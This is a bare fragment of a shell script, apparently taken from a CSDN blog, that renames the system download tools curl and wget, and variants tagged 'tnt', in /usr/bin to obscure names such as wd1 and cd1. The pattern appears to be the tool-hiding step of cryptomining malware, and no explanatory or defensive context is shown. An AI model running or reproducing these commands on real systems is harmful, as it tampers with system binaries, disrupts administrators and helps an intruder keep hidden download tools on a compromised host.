 ccdira="/usr/bin/wd1"
mv /usr/bin/curl /usr/bin/url
mv /usr/bin/wgettnt /usr/bin/wd1
mv /usr/bin/curltnt /usr/bin/cd1
mv /usr/bin/url /usr/bin/cd1
mv /usr/bin/cur /usr/bin/cd1
mv /usr/bin/cdl /usr/bin/cd1
mv /usr/bin/cdt /usr/bin/cd1
mv /usr/bin/wget /usr/bin/get
mv /usr/bin/xget /usr/bin/get
mv /usr/bin/get /usr/bin/wd1
mv /usr/bin/wge /usr/bin/wd1
mv /usr/bin/wdl /usr/bin/wd1
mv /usr/bin/wdt /usr/bin/wd1
https://blog.csdn.net/qq_41671415